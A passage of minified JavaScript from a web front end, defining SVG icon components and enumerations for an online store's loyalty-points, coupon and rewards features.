18.1406 17.6377L18.1406 5.25C18.1406 4.83579 17.8048 4.5 17.3906 4.5H6.39062C5.97641 4.5 5.64062 4.83579 5.64062 5.25V20.75C5.64062 21.1642 5.97641 21.5 6.39063 21.5H15.6945C15.8127 21.5 15.9048 21.6021 15.8983 21.7202C15.8932 21.8128 15.8906 21.9061 15.8906 22V22.8C15.8906 22.9105 15.8011 23 15.6906 23H6.39063C5.14798 23 4.14062 21.9926 4.14062 20.75V5.25Z",fill:"currentColor"}),_("path",{d:"M9.39062 17.45C9.39062 17.3395 9.48017 17.25 9.59062 17.25H14.1906C14.3011 17.25 14.3906 17.3395 14.3906 17.45V18.55C14.3906 18.6605 14.3011 18.75 14.1906 18.75H9.59062C9.48017 18.75 9.39062 18.6605 9.39062 18.55V17.45Z",fill:"currentColor"}),_("path",{d:"M22.4257 20.3095C22.3476 20.2314 22.3476 20.1048 22.4257 20.0267L22.7517 19.7007C23.0193 19.4331 23.4532 19.4331 23.7208 19.7007L24.6899 20.6698C24.9575 20.9374 24.9575 21.3713 24.6899 21.639L24.3639 21.9649C24.2858 22.043 24.1592 22.043 24.0811 21.9649L22.4257 20.3095ZM21.6583 20.7941C21.7364 20.716 21.863 20.716 21.9411 20.7941L23.5965 22.4495C23.6746 22.5276 23.6746 22.6542 23.5965 22.7323L20.4292 25.8996C20.365 25.9639 20.2778 26 20.1869 26H18.7333C18.5676 26 18.4294 25.8825 18.3976 25.7263C18.3935 25.7064 18.3912 25.686 18.3907 25.665C18.3907 25.6625 18.3906 25.6599 18.3906 25.6574V24.2037C18.3906 24.1128 18.4267 24.0257 18.491 23.9614L21.6583 20.7941Z",fill:e==null?void 0:e.globalIconColor})]})},A8=Ce(D8),O8=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M3.5 10.5H25.3906",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M19.5658 14.5658C19.6439 14.6439 19.6439 14.7705 19.5658 14.8486L13.6415 20.7729C13.5634 20.851 13.4368 20.851 13.3587 20.7729L9.43439 16.8486C9.35629 16.7705 9.35629 16.6439 9.43439 16.5658L10.5658 15.4344C10.6439 15.3563 10.7705 15.3563 10.8486 15.4344L13.4294 18.0152C13.4684 18.0542 13.5317 18.0542 13.5708 18.0152L18.1515 13.4344C18.2297 13.3563 18.3563 13.3563 18.4344 13.4344L19.5658 14.5658Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M3.39062 6.5C3.39062 5.94771 3.83834 5.5 4.39063 5.5H24.3906C24.9429 5.5 25.3906 5.94772 25.3906 6.5V23.5C25.3906 24.0523 24.9429 24.5 24.3906 24.5H4.39063C3.83834 24.5 3.39062 24.0523 3.39062 23.5V6.5Z",stroke:"currentColor","stroke-width":"1.5","stroke-linejoin":"round"}),_("path",{d:"M9.39062 4L9.39062 7",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M19.3906 4L19.3906 7",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},N8=Ce(O8),k8=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M5.80795 9.90946C5.85477 9.39438 6.28664 9 6.80384 9H21.9774C22.4946 9 22.9265 9.39439 22.9733 9.90946L24.2915 24.4095C24.3447 24.9951 23.8836 25.5 23.2956 25.5H5.48566C4.89763 25.5 4.43653 24.9951 4.48976 24.4095L5.80795 9.90946Z",stroke:"currentColor","stroke-width":"1.5","stroke-linejoin":"round"}),_("path",{d:"M18.8906 11.5V7.5C18.8906 5.01472 16.8759 3 14.3906 3V3C11.9053 3 9.89062 5.01472 9.89062 7.5V11.5",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M19.6693 15.0072C19.7474 15.0853 19.7474 15.2119 19.6693 15.29L13.745 21.2143C13.6669 21.2924 13.5403 21.2924 13.4622 21.2143L9.53791 17.29C9.4598 17.2119 9.4598 17.0853 9.53791 17.0072L10.6693 15.8758C10.7474 15.7977 10.874 15.7977 10.9521 15.8758L13.5329 18.4566C13.5719 18.4956 13.6352 18.4956 13.6743 18.4566L18.2551 13.8758C18.3332 13.7977 18.4598 13.7977 18.5379 13.8758L19.6693 15.0072Z",fill:e==null?void 0:e.globalIconColor})]})},Y8=Ce(k8),x8=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M15.6357 23.0535C15.6357 23.7414 14.3901 24.2991 14.3901 24.2991C14.3901 24.2991 13.1445 23.7414 13.1445 23.0535C13.1445 22.3655 14.3901 19.9395 14.3901 19.9395C14.3901 19.9395 15.6357 22.3655 15.6357 23.0535Z",fill:e==null?void 0:e.globalIconColor}),_("circle",{cx:"14.3906",cy:"14.5",r:"11.5",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M5.80078 22.1465C6.40942 19.624 8.68115 17.75 11.3906 17.75L17.3906 17.75C20.1 17.75 22.3717 19.624 22.9803 22.1465C22.5687 22.6085 22.1204 23.0371 21.64 23.4278C21.6014 21.1139 19.7136 19.25 17.3906 19.25H11.3906C9.06748 19.25 7.17973 21.1139 7.14117 23.4278C6.6607 23.0371 6.21238 22.6085 5.80078 22.1465ZM10.2968 25.25C11.5686 25.7346 12.9486 26 14.3906 26C15.8325 26 17.2125 25.7346 18.4843 25.25H10.2968Z",fill:"currentColor"}),_("circle",{cx:"14.3906",cy:"11.5",r:"4",stroke:"currentColor","stroke-width":"1.5"})]})},B8=Ce(x8),H8=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M4.89062 13.75H23.8906V23.25C23.8906 24.3546 22.9952 25.25 21.8906 25.25H6.89063C5.78606 25.25 4.89062 24.3546 4.89062 23.25V13.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M17.3906 13.7813L11.3906 13.7812L11.3906 20.0412C11.3906 20.3868 11.733 20.6282 12.0586 20.5121L14.2227 19.7404C14.3313 19.7017 14.45 19.7017 14.5586 19.7404L16.7227 20.5121C17.0483 20.6282 17.3906 20.3868 17.3906 20.0412V13.7813Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M9.39062 6.25C9.39062 4.86929 10.5099 3.75 11.8906 3.75V3.75C13.2713 3.75 14.3906 4.86929 14.3906 6.25V8.75H11.8906C10.5099 8.75 9.39062 7.63071 9.39062 6.25V6.25Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M19.3906 6.25C19.3906 4.86929 18.2713 3.75 16.8906 3.75V3.75C15.5099 3.75 14.3906 4.86929 14.3906 6.25V8.75H16.8906C18.2713 8.75 19.3906 7.63071 19.3906 6.25V6.25Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M2.89062 10.75C2.89062 9.64543 3.78606 8.75 4.89063 8.75H23.8906C24.9952 8.75 25.8906 9.64543 25.8906 10.75V13.75H2.89062V10.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},$8=Ce(H8),F8=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M15.2783 9.53586C15.2783 9.05654 14.8898 8.66797 14.4104 8.66797C13.9311 8.66797 13.5425 9.05654 13.5425 9.53586V9.99373C12.0158 10.3837 11.0407 11.8543 11.6132 13.375C11.9155 14.1778 12.5303 14.6298 13.1194 14.9104C13.556 15.1183 14.0653 15.2681 14.481 15.3904C14.5913 15.4228 14.6951 15.4533 14.7891 15.4824C15.3148 15.6453 15.5973 15.7786 15.7448 15.9252C15.8157 15.9957 15.9315 16.1297 15.8435 16.5963C15.7756 16.9565 15.4663 17.2731 14.7736 17.3547C14.0836 17.4361 13.2259 17.2283 12.564 16.7237C12.1828 16.4331 11.6382 16.5066 11.3476 16.8878C11.0571 17.269 11.1305 17.8136 11.5117 18.1042C12.1189 18.567 12.8281 18.8716 13.5425 19.0141V19.465C13.5425 19.9443 13.9311 20.3329 14.4104 20.3329C14.8898 20.3329 15.2783 19.9443 15.2783 19.465V19.0307C16.3126 18.8236 17.3131 18.1704 17.5493 16.918C17.7206 16.0094 17.5292 15.2519 16.9689 14.6946C16.4853 14.2135 15.8129 13.9825 15.3029 13.8244C15.1541 13.7783 15.0143 13.737 14.8818 13.6979L14.8817 13.6978C14.4916 13.5825 14.1659 13.4862 13.8658 13.3433C13.5004 13.1692 13.3228 12.9895 13.2377 12.7634C13.0845 12.3567 13.3243 11.6785 14.2685 11.6313C14.7477 11.6074 15.1668 11.7711 15.4866 11.9647C15.6442 12.0601 15.768 12.1571 15.8499 12.2279C15.8905 12.2631 15.9198 12.2909 15.9368 12.3075L15.9437 12.3144L15.9526 12.3234C16.2771 12.6723 16.8232 12.6949 17.1749 12.3724C17.5282 12.0485 17.5521 11.4995 17.2281 11.1462L17.2262 11.144L17.2239 11.1415L17.2181 11.1353L17.2021 11.1186C17.1895 11.1055 17.173 11.0887 17.1527 11.0688C17.1121 11.029 17.056 10.9762 16.9853 10.915C16.8446 10.7934 16.6421 10.6351 16.3854 10.4797C16.0941 10.3034 15.7198 10.1231 15.2783 10.0098V9.53586Z",fill:"currentColor"}),_("circle",{cx:"14.3906",cy:"14.5",r:"11.5",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M13.1181 4.83237C13.5349 4.778 13.9597 4.75 14.3906 4.75C14.8216 4.75 15.2463 4.778 15.6631 4.83237C16.0739 4.88595 16.3634 5.26235 16.3098 5.67308C16.2562 6.08381 15.8798 6.37335 15.4691 6.31977C15.1165 6.27377 14.7565 6.25 14.3906 6.25C14.0247 6.25 13.6648 6.27377 13.3122 6.31977C12.9014 6.37335 12.525 6.08381 12.4714 5.67308C12.4179 5.26235 12.7074 4.88595 13.1181 4.83237ZM9.50626 6.90241C9.75865 7.23085 9.697 7.7017 9.36856 7.95409C8.79677 8.39349 8.28412 8.90615 7.84472 9.47794C7.59233 9.80638 7.12147 9.86802 6.79304 9.61563C6.4646 9.36324 6.40295 8.89239 6.65534 8.56395C7.17418 7.88878 7.77941 7.28355 8.45457 6.76472C8.78301 6.51232 9.25387 6.57397 9.50626 6.90241ZM19.275 6.90241C19.5274 6.57397 19.9982 6.51232 20.3267 6.76472C21.0018 7.28355 21.6071 7.88878 22.1259 8.56395C22.3783 8.89239 22.3167 9.36324 21.9882 9.61563C21.6598 9.86802 21.1889 9.80638 20.9365 9.47794C20.4971 8.90615 19.9845 8.39349 19.4127 7.95409C19.0842 7.7017 19.0226 7.23085 19.275 6.90241ZM5.5637 12.5808C5.97444 12.6344 6.26397 13.0108 6.2104 13.4215C6.1644 13.7742 6.14062 14.1341 6.14062 14.5C6.14062 14.8659 6.1644 15.2258 6.2104 15.5785C6.26397 15.9892 5.97444 16.3656 5.5637 16.4192C5.15297 16.4728 4.77657 16.1832 4.723 15.7725C4.66863 15.3557 4.64062 14.9309 4.64062 14.5C4.64062 14.0691 4.66863 13.6443 4.723 13.2275C4.77657 12.8168 5.15297 12.5272 5.5637 12.5808ZM23.2175 12.5808C23.6283 12.5272 24.0047 12.8168 24.0583 13.2275C24.1126 13.6443 24.1406 14.0691 24.1406 14.5C24.1406 14.9309 24.1126 15.3557 24.0583 15.7725C24.0047 16.1832 23.6283 16.4728 23.2175 16.4192C22.8068 16.3656 22.5173 15.9892 22.5709 15.5785C22.6169 15.2258 22.6406 14.8659 22.6406 14.5C22.6406 14.1341 22.6169 13.7742 22.5709 13.4215C22.5173 13.0108 22.8068 12.6344 23.2175 12.5808ZM6.79304 19.3844C7.12147 19.132 7.59233 19.1936 7.84472 19.5221C8.28412 20.0939 8.79677 20.6065 9.36856 21.0459C9.697 21.2983 9.75865 21.7692 9.50626 22.0976C9.25387 22.426 8.78301 22.4877 8.45457 22.2353C7.77941 21.7164 7.17418 21.1112 6.65534 20.4361C6.40295 20.1076 6.4646 19.6368 6.79304 19.3844ZM21.9882 19.3844C22.3167 19.6368 22.3783 20.1076 22.1259 20.4361C21.6071 21.1112 21.0018 21.7164 20.3267 22.2353C19.9982 22.4877 19.5274 22.426 19.275 22.0976C19.0226 21.7692 19.0842 21.2983 19.4127 21.0459C19.9845 20.6065 20.4971 20.0939 20.9365 19.5221C21.1889 19.1936 21.6598 19.132 21.9882 19.3844ZM12.4714 23.3269C12.525 22.9162 12.9014 22.6267 13.3122 22.6802C13.6648 22.7262 14.0247 22.75 14.3906 22.75C14.7565 22.75 15.1165 22.7262 15.4691 22.6802C15.8798 22.6267 16.2562 22.9162 16.3098 23.3269C16.3634 23.7377 16.0739 24.1141 15.6631 24.1676C15.2463 24.222 14.8216 24.25 14.3906 24.25C13.9597 24.25 13.5349 24.222 13.1181 24.1676C12.7074 24.1141 12.4179 23.7377 12.4714 23.3269Z",fill:e==null?void 0:e.globalIconColor})]})},j8=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M17.7178 9.53586C17.7178 9.05654 17.3292 8.66797 16.8499 8.66797C16.3706 8.66797 15.982 9.05654 15.982 9.53586V9.99373C14.4553 10.3837 13.4801 11.8543 14.0527 13.375C14.3549 14.1778 14.9698 14.6298 15.5588 14.9104C15.9954 15.1183 16.5047 15.2681 16.9205 15.3904C17.0308 15.4228 17.1345 15.4533 17.2286 15.4824C17.7543 15.6453 18.0368 15.7786 18.1842 15.9252C18.2551 15.9957 18.371 16.1297 18.283 16.5963C18.2151 16.9565 17.9057 17.2731 17.2131 17.3547C16.5231 17.4361 15.6653 17.2283 15.0035 16.7237C14.6223 16.4331 14.0777 16.5066 13.7871 16.8878C13.4965 17.269 13.57 17.8136 13.9512 18.1042C14.5584 18.567 15.2676 18.8716 15.982 19.0141V19.465C15.982 19.9443 16.3706 20.3329 16.8499 20.3329C17.3292 20.3329 17.7178 19.9443 17.7178 19.465V19.0307C18.7521 18.8236 19.7525 18.1704 19.9887 16.918C20.1601 16.0094 19.9686 15.2519 19.4084 14.6946C18.9247 14.2135 18.2523 13.9825 17.7423 13.8244C17.5935 13.7783 17.4537 13.737 17.3213 13.6979L17.3211 13.6978C16.931 13.5825 16.6054 13.4862 16.3053 13.3433C15.9398 13.1692 15.7623 12.9895 15.6771 12.7634C15.524 12.3567 15.7638 11.6785 16.708 11.6313C17.1872 11.6074 17.6063 11.7711 17.926 11.9647C18.0837 12.0601 18.2074 12.1571 18.2893 12.2279C18.33 12.2631 18.3593 12.2909 18.3762 12.3075L18.3831 12.3144L18.3921 12.3234C18.7165 12.6723 19.2626 12.6949 19.6144 12.3724C19.9677 12.0485 19.9915 11.4995 19.6676 11.1462L19.6656 11.144L19.6633 11.1415L19.6575 11.1353L19.6416 11.1186C19.629 11.1055 19.6125 11.0887 19.5922 11.0688C19.5516 11.029 19.4955 10.9762 19.4248 10.915C19.2841 10.7934 19.0816 10.6351 18.8248 10.4797C18.5335 10.3034 18.1593 10.1231 17.7178 10.0098V9.53586Z",fill:"currentColor"}),_("rect",{x:"6.73242",y:"6",width:"1.5",height:"2.5",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"20.5059",width:"1.5",height:"2.5",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"10.502",width:"1.5",height:"3",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"15.5039",width:"1.5",height:"3",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M2.39258 7C2.39258 6.44772 2.84029 6 3.39258 6L25.3926 6C25.9449 6 26.3926 6.44772 26.3926 7L26.3926 10.8999C26.3926 11.4524 26.2175 11.9907 25.8926 12.4375V12.4375C25.5676 12.8843 25.3926 13.4226 25.3926 13.9751L25.3926 15.0249C25.3926 15.5774 25.5676 16.1157 25.8926 16.5625V16.5625C26.2175 17.0093 26.3926 17.5476 26.3926 18.1001L26.3926 22C26.3926 22.5523 25.9449 23 25.3926 23L3.39258 23C2.84029 23 2.39258 22.5523 2.39258 22L2.39258 18.1001C2.39258 17.5476 2.56762 17.0093 2.89258 16.5625V16.5625C3.21754 16.1157 3.39258 15.5774 3.39258 15.0249L3.39258 13.9751C3.39258 13.4226 3.21754 12.8843 2.89258 12.4375V12.4375C2.56762 11.9907 2.39258 11.4524 2.39258 10.8999L2.39258 7Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},U8=Ce(j8),V8=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M19 13V7C19 6.17157 18.3284 5.5 17.5 5.5H3.5C2.67157 5.5 2 6.17157 2 7V19C2 19.8284 2.67157 20.5 3.5 20.5H19",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M19 16.25V10H22.719C23.2085 10 23.6672 10.2388 23.9479 10.6398L26.7288 14.6126C26.9053 14.8648 27 15.1651 27 15.4728V19C27 19.8284 26.3284 20.5 25.5 20.5H23",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M26.5 15H22.5L22 14",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("circle",{cx:"8",cy:"21.5",r:"2.5",fill:"white",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("circle",{cx:"21",cy:"21.5",r:"2.5",fill:"white",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M5 9.5H9",stroke:e==null?void 0:e.globalIconColor,"stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M5 12.5H7",stroke:e==null?void 0:e.globalIconColor,"stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},G8=Ce(V8),W8=()=>{const e=ye();return _("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M16 23.0951C17.0629 23.6722 18.2809 24 19.5754 24C19.733 24 19.8896 23.9951 20.045 23.9855C20.1905 23.9951 20.3372 24 20.485 24H26.3973C26.6581 24 26.8961 23.8512 27.0105 23.6168C27.1248 23.3823 27.0954 23.1032 26.9347 22.8976L25.7479 21.3796C26.5833 20.2747 27.0795 18.8974 27.0795 17.4056C27.0795 17.2578 27.0746 17.1111 27.065 16.9655C27.0746 16.8102 27.0795 16.6536 27.0795 16.496C27.0795 13.7214 25.5736 11.2985 23.3346 10C23.6982 11.0368 23.8959 12.1515 23.8959 13.3125C23.8959 18.1146 20.5128 22.1266 16 23.0951Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M8.78723 14.4202C9.43352 14.4202 9.95744 13.8963 9.95744 13.25C9.95744 12.6037 9.43352 12.0798 8.78723 12.0798C8.14094 12.0798 7.61702 12.6037 7.61702 13.25C7.61702 13.8963 8.14094 14.4202 8.78723 14.4202Z",fill:"currentColor"}),_("path",{d:"M14.1702 13.25C14.1702 13.8963 13.6463 14.4202 13 14.4202C12.3537 14.4202 11.8298 13.8963 11.8298 13.25C11.8298 12.6037 12.3537 12.0798 13 12.0798C13.6463 12.0798 14.1702 12.6037 14.1702 13.25Z",fill:"currentColor"}),_("path",{d:"M17.2128 14.4202C17.8591 14.4202 18.383 13.8963 18.383 13.25C18.383 12.6037 17.8591 12.0798 17.2128 12.0798C16.5665 12.0798 16.0426 12.6037 16.0426 13.25C16.0426 13.8963 16.5665 14.4202 17.2128 14.4202Z",fill:"currentColor"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M13 2.25C6.92487 2.25 2.00001 7.17487 2.00001 13.25C2.00001 15.8724 2.91848 18.2818 4.45037 20.1718L2.14899 23.1154C1.98363 23.3269 1.95336 23.6142 2.07101 23.8556C2.18867 24.0969 2.43365 24.25 2.70213 24.25H13C19.0751 24.25 24 19.3251 24 13.25C24 7.17487 19.0751 2.25 13 2.25ZM3.40426 13.25C3.40426 7.95042 7.70042 3.65425 13 3.65425C18.2996 3.65425 22.5957 7.95042 22.5957 13.25C22.5957 18.5496 18.2996 22.8457 13 22.8457H4.14231L5.91035 20.5843C6.12056 20.3154 6.10698 19.9343 5.87815 19.6811C4.34003 17.9789 3.40426 15.7246 3.40426 13.25Z",fill:"currentColor"})]})},z8=()=>{const e=ye();return _("svg",{xmlns:"http://www.w3.org/2000/svg",width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",children:[_("path",{d:"M3.21429 4.07142C3.21429 3.0063 4.07774 2.14285 5.14287 2.14285L16.2857 2.14285C17.3508 2.14285 18.2143 3.0063 18.2143 4.07142L18.2143 14.1228C18.2143 14.2141 18.1524 14.2933 18.0649 14.3192C17.7181 14.4221 17.3898 14.5677 17.0858 14.7498C17.0175 14.7907 16.9286 14.7426 16.9286 14.6629L16.9286 4.07142C16.9286 3.71638 16.6408 3.42857 16.2857 3.42857L5.14287 3.42857C4.78783 3.42857 4.50001 3.71638 4.50001 4.07142L4.50001 17.3571C4.50001 17.7122 4.78783 18 5.14287 18H13.086C13.2043 18 13.2964 18.1021 13.2907 18.2202C13.2874 18.2893 13.2857 18.3587 13.2857 18.4286L13.2857 19.0857C13.2857 19.1962 13.1962 19.2857 13.0857 19.2857H5.14287C4.07775 19.2857 3.21429 18.4223 3.21429 17.3571L3.21429 4.07142Z",fill:"#3B3836"}),_("path",{d:"M6.25715 6.17143C6.25715 6.07675 6.3339 6 6.42858 6L14.6572 6C14.7518 6 14.8286 6.07675 14.8286 6.17143V7.11428C14.8286 7.20896 14.7518 7.28571 14.6572 7.28571L6.42858 7.28571C6.3339 7.28571 6.25715 7.20896 6.25715 7.11428L6.25715 6.17143Z",fill:"#3B3836"}),_("path",{d:"M6.25719 9.85714C6.25719 9.76246 6.33394 9.68571 6.42862 9.68571H10.3715C10.4662 9.68571 10.5429 9.76246 10.5429 9.85714L10.5429 10.8C10.5429 10.8947 10.4662 10.9714 10.3715 10.9714L6.42862 10.9714C6.33394 10.9714 6.25719 10.8947 6.25719 10.8V9.85714Z",fill:"#3B3836"}),_("path",{d:"M18.8872 16.9796C18.8203 16.9126 18.8203 16.8041 18.8872 16.7371L19.1666 16.4577C19.396 16.2284 19.7679 16.2284 19.9973 16.4577L20.828 17.2884C21.0574 17.5178 21.0574 17.8897 20.828 18.1191L20.5486 18.3985C20.4816 18.4654 20.3731 18.4654 20.3061 18.3985L18.8872 16.9796ZM18.2294 17.3949C18.2964 17.328 18.4049 17.328 18.4719 17.3949L19.8908 18.8138C19.9577 18.8808 19.9577 18.9893 19.8908 19.0563L17.176 21.7711C17.1209 21.8262 17.0462 21.8571 16.9683 21.8571H15.7223C15.5803 21.8571 15.4619 21.7564 15.4345 21.6225C15.4311 21.6055 15.4291 21.588 15.4287 21.57C15.4286 21.5678 15.4286 21.5656 15.4286 21.5634V20.3174C15.4286 20.2395 15.4595 20.1648 15.5146 20.1098L18.2294 17.3949Z",fill:e==null?void 0:e.globalIconColor})]})},Z8=Ce(z8);var q8=(e=>(e[e.POINT_REDEEM=1]="POINT_REDEEM",e[e.POINT_EARN=2]="POINT_EARN",e[e.REFERRAL=3]="REFERRAL",e[e.MEMBER=4]="MEMBER",e))(q8||{}),jt=(e=>(e[e.ORDER_DISCOUNT=1]="ORDER_DISCOUNT",e[e.PERCENT_DISCOUNT=2]="PERCENT_DISCOUNT",e[e.REDUCE_AMOUNT=3]="REDUCE_AMOUNT",e[e.FREE_SHIPPING=4]="FREE_SHIPPING",e[e.FREE_PRODUCT=5]="FREE_PRODUCT",e[e.ADD_POINT=6]="ADD_POINT",e[e.STORE_CREDITS=7]="STORE_CREDITS",e))(jt||{}),X8=(e=>(e[e.NO_THRESHOLD=1]="NO_THRESHOLD",e[e.PAY_AMOUNT=2]="PAY_AMOUNT",e[e.BUY_NUMBER=3]="BUY_NUMBER",e[e.LIMIT_POINT=4]="LIMIT_POINT",e))(X8||{}),$e=(e=>(e[e.ORDER_PAID=200]="ORDER_PAID",e[e.EMAIL_SUBSCRIPTION_SUCCESS=201]="EMAIL_SUBSCRIPTION_SUCCESS",e[e.PHONE=202]="PHONE",e[e.BIRTHDAY=203]="BIRTHDAY",e[e.SHARE_FACEBOOK=204]="SHARE_FACEBOOK",e[e.FOLLOW_FACEBOOK=205]="FOLLOW_FACEBOOK",e[e.FOLLOW_INSTAGRAM=206]="FOLLOW_INSTAGRAM",e[e.REGISTER=207]="REGISTER",e[e.LOGIN=208]="LOGIN",e[e.SIGN_IN=209]="SIGN_IN",e[e.USER_BIRTHDAY=210]="USER_BIRTHDAY",e[e.PRODUCT_REVIEW=211]="PRODUCT_REVIEW",e[e.CUSTOM_EARN=999]="CUSTOM_EARN",e))($e||{}),K8=(e=>(e[e.NONE=1]="NONE",e[e.LIMIT_AMOUNT=2]="LIMIT_AMOUNT",e[e.LIMIT_NUM=3]="LIMIT_NUM",e))(K8||{}),J8=(e=>(e[e.WEIGHT0=0]="WEIGHT0",e[e.WEIGHT1=1]="WEIGHT1",e[e.WEIGHT2=2]="WEIGHT2",e[e.WEIGHT3=3]="WEIGHT3",e[e.WEIGHT4=4]="WEIGHT4",e[e.WEIGHT5=5]="WEIGHT5",e))(J8||{}),Q8=(e=>(e[e.DEDUCT_FREEZE_POINT_BY_ORDER=501]="DEDUCT_FREEZE_POINT_BY_ORDER",e[e.ADD_POINT_BY_ORDER=6]="ADD_POINT_BY_ORDER",e[e.REVERSE_DEDUCT_BY_ORDER=701]="REVERSE_DEDUCT_BY_ORDER",e[e.REFUND_POINT_BY_ORDER=601]="REFUND_POINT_BY_ORDER",e[e.ADD_POINT_BY_SUBSCRIBE=9]="ADD_POINT_BY_SUBSCRIBE",e[e.ADD_POINT_BY_REFERRAL=15]="ADD_POINT_BY_REFERRAL",e[e.ADD_POINT_BY_LEVEL=8]="ADD_POINT_BY_LEVEL",e[e.ADD_POINT_BY_PERFECT_BIRTHDAY=11]="ADD_POINT_BY_PERFECT_BIRTHDAY",e[e.ADD_POINT_BY_PERFECT_PHONE=10]="ADD_POINT_BY_PERFECT_PHONE",e[e.ADD_POINT_BY_SHARE_FACKBOOK=12]="ADD_POINT_BY_SHARE_FACKBOOK",e[e.ADD_POINT_BY_FOLLOW_FACKBOOK=13]="ADD_POINT_BY_FOLLOW_FACKBOOK",e[e.ADD_POINT_BY_FOLLOW_INS=14]="ADD_POINT_BY_FOLLOW_INS",e[e.DEDUCT_POINT_BY_CASH_COUPON=104]="DEDUCT_POINT_BY_CASH_COUPON",e[e.DEDUCT_POINT_BY_DISCOUNT_COUPON=103]="DEDUCT_POINT_BY_DISCOUNT_COUPON",e[e.DEDUCT_POINT_BY_FREE_COUPON=105]="DEDUCT_POINT_BY_FREE_COUPON",e[e.EXPIRED_POINT_BY_SYSTEM=201]="EXPIRED_POINT_BY_SYSTEM",e[e.ADD_POINT_BY_ADMIN=1]="ADD_POINT_BY_ADMIN",e[e.DEDUCT_POINT_BY_ADMIN=101]="DEDUCT_POINT_BY_ADMIN",e[e.ADD_POINT_BY_REGISTER=2]="ADD_POINT_BY_REGISTER",e[e.ADD_POINT_BY_LOGIN=3]="ADD_POINT_BY_LOGIN",e[e.ADD_POINT_BY_BIRTHDAY=4]="ADD_POINT_BY_BIRTHDAY",e[e.ADD_POINT_BY_IMPORT=16]="ADD_POINT_BY_IMPORT",e[e.ADD_POINT_BY_SIGN_IN=17]="ADD_POINT_BY_SIGN_IN",e[e.EXCHANGE_GIFT=106]="EXCHANGE_GIFT",e[e.REVIEW=18]="REVIEW",e[e.EXCELLENT_REVIEW=19]="EXCELLENT_REVIEW",e[e.POS_ADD=21]="POS_ADD",e[e.CUSTOM_EARN=22]="CUSTOM_EARN",e[e.POS_REDUCT=108]="POS_REDUCT",e[e.DISCOUNT_RETURN=603]="DISCOUNT_RETURN",e))(Q8||{}),e7=(e=>(e[e.REFUND=1]="REFUND",e[e.TRANSFER=2]="TRANSFER",e[e.REWARD=3]="REWARD",e[e.COMPENSATION=4]="COMPENSATION",e[e.OTHER=5]="OTHER",e))(e7||{}),t7=(e=>(e[e.SIX_MONTH=1]="SIX_MONTH",e[e.ONE_YEAR=2]="ONE_YEAR",e[e.TWO_YEAR=3]="TWO_YEAR",e[e.PERMANENT=4]="PERMANENT",e[e.SPECIFY_DAY=5]="SPECIFY_DAY",e[e.CUSTOM=6]="CUSTOM",e))(t7||{});const r7=new 